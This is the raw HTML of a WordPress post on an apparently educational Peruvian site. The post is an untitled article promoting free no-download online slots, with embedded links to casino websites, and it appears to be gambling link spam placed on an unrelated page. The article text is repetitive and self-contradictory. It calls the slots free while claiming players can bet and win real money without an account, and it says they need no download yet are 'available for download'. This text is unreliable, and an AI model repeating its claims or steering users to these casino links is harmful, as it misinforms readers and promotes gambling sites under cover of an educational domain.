0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-5.css?ver=1715745226' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/global.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-320.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://tecsel.edu.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecsel.edu.pe/wp-json/wp/v2/posts/1661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecsel.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tecsel.edu.pe/2023/09/19/1661/" />
<link rel='shortlink' href='https://tecsel.edu.pe/?p=1661' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2023%2F09%2F19%2F1661%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2023%2F09%2F19%2F1661%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="redi-version" content="1.1.9" /><link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-270x270.jpg" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1661 single-format-standard wp-custom-logo wp-theme-astra ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.6.3 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://tecsel.edu.pe" title="TECSEL" rel="home">TECSEL</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="320" class="elementor elementor-320">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-44f3e35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44f3e35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df43b36" data-id="df43b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-389d7d1 elementor-widget elementor-widget-site-logo" data-id="389d7d1" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:34,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://tecsel.edu.pe">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://tecsel.edu.pe/wp-content/uploads/2022/04/TECSEL-_Logitos-Pagina2-300x76.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b78574" data-id="3b78574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf966d4 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bf966d4" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-bf966d4" class="hfe-nav-menu"><li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://tecsel.edu.pe/" class="hfe-menu-item">Inicio</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/sobre-nosotros/" class="hfe-menu-item">Sobre Nosotros</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://tecsel.edu.pe/blog/" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/contacto/" class="hfe-menu-item">Contacto</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/aula/" class="hfe-menu-item">Aula</a></li>
</ul>				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1661 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1661" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail ast-no-title">

			
			<h1 class="entry-title" itemprop="headline"></h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://tecsel.edu.pe/category/uncategorized/" class="">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de TECSEL"
				href="https://tecsel.edu.pe/author/ederobed77/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				TECSEL			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h1>Benefits of free slots with no download<br />
</h1>
<p>First of all, you don&#8217;t need to sign up to an online casino to play for free. You can play any game you like without putting your money at risk. This is why they&#8217;re a great option for those who want to try out online slots before making a commitment to a financial one. If you&#8217;re certain that you&#8217;ll like the game, you can start paying for it when you&#8217;re ready to play for real money.
</p>
<p>If you&#8217;re looking to invest money, you can play a variety of casino games prior to making a choice to sign up. You can test the casino&#8217;s bonuses and promotions before you decide to invest your money. It&#8217;s fine to play for fun, and then decide if you&#8217;d like invest your money in real-money gambling.
</p>
<p>In addition to being free they are also simple to play. They usually have an auto spin feature that allows players to make a series of spins with the same bet. You can bookmark the website to try your luck if you aren&#8217;t comfortable playing for real money. You can adjust your wager values to suit your needs and you won&#8217;t be bombarded with emails. Casinos online may offer bonuses to players by sending newsletters.
</p>
<p>It&#8217;s simple to play no-cost slots online. All you need is an internet connection and a browser. You just need to choose the game you want to play, and then click the «play» button. You don&#8217;t need to be an expert in the game. It&#8217;s actually simpler than you might think to play for free online slot machines. There is no need to download anything to your mobile device. You <a href="https://opapcasino.top/">opap casino online</a> can play for free games twenty-four hours a day and seven days a week. You don&#8217;t have to download anything and <a href="https://joocasino.world/">joo casino free spins</a> can play immediately.
</p>
<p>Free slots offer many benefits. These games are ideal for those who are just beginning, as long as you have access to them. These games allow you to play with real money without the need to create an account or sign up for real-money gambling. No download slots aren&#8217;t required to sign up with any site and unlike other kinds. Since they are free, they can be played from anywhere, any time. No-download slots come with a bonus and no-download feature. They are also able to be emulated in payline and theme by other casino games online.
</p>
<p>Another advantage of free slots without download is that they don&#8217;t require a computer or special software. They are compatible with tablets, smartphones as well as computers and don&#8217;t require registration. In addition, they allow players to play a variety of games. These games could be video slots or traditional machines. Games with bonus features and bonuses are often the most popular. There are no-download slot sites accessible. The free versions are a great way to try out various online slot machines.
</p>
<p>For players who want to test a game before signing up for real-money accounts, free slots are available for download. They can then play the most recent games before deciding to play them for real money. You can play for fun and win money, as long as you don&#8217;t sign up. You can choose games that you like and continue playing. There are no limits to the number of games you can play.
</p>
<p>Another benefit of playing free slots is that they can be played on a variety of devices. You can play the top games on a computer or mobile device. You don&#8217;t have to bet any money to play these free games. You can also play no-cost slots without downloading on your mobile device. There is no need to download them, but you can still play them to find out more about them. You can also play the most popular titles in the world!
</p>
<p>There are many advantages to playing online slots for free. You can play online slots without the need to download any software or register. The majority of free slots that don&#8217;t require downloads feature animations, so you can play while you&#8217;re away from your computer. However, it&#8217;s best to select free games that work with your devices. The best free slots that require no downloads will be compatible with your devices, including smartphones and tablets.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Navegación de entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
